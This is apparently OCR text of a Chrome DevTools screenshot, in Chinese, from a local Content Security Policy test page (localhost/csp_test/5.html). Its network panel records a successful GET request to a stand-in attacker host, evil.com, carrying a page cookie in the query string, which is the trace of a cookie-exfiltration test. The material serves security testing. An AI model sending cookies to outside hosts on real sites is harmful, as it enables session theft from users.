 DevTools - localhost/csp_test/5.html
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cook
名称
5.html
/csp_test
1.jpg
/csp_test
?cookie=jenkins-timestamper-offset%3...
evil.com
× 标头 载荷 预览 响应 启动器 时间
常规
请求网址: https://evil.com/?cookie=jenkins-timestamper-offset%3D-28800000
请求方法: GET
状态代码: 200
引荐来源网址政策: strict-origin-when-cross-origin
响应标头 查看源代码
Accept-Ranges: bytes
Age: 0